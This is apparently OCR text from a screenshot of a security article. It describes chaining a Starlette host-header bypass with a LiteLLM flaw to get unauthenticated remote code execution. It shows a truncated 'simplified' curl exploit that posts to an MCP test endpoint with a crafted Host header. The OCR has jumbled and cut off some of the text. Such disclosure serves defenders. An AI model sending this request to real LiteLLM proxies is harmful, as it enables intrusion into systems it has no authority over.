
researchers
chained it with CVE-2026-48710, a
host header validation bypass in Starlette versions
≤1.0.0. The Starlette bug lets attackers bypass
LiteLLM’s authentication layer entirely by sending a
malformed
header. No API key, no login, no
Host
prior access needed.
The combined chain scores
CVSS 10.0
and gives any
internet-connected attacker unauthenticated RCE
on the proxy host.
# This is what the exploit looks like (simplified f
# The attacker sends a crafted Host header to bypas
# then passes arbitrary commands via the MCP test e
curl -X POST https://target-litellm:4000/mcp-rest/t
  -H 
"Host: badhost"
  -H 
"Content-Type: application/json"